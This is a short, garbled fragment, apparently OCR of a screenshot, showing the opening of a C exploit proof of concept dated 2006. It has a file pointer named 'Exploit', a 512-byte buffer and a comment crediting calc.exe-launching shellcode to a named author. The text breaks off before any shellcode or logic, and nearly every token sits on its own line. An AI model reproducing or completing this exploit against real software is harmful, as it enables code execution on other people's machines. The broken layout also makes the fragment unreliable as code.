
good work.

Reported Exploit Date: 11/21/2006

*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
	FILE 
*
Exploit
;
char
 buffer
[
512
]
;
char
*
outp
;
/* Executes Calc.exe Alpha2 
Shellcode Provided by Expanders 
<expanders[at]gmail[dot]com> */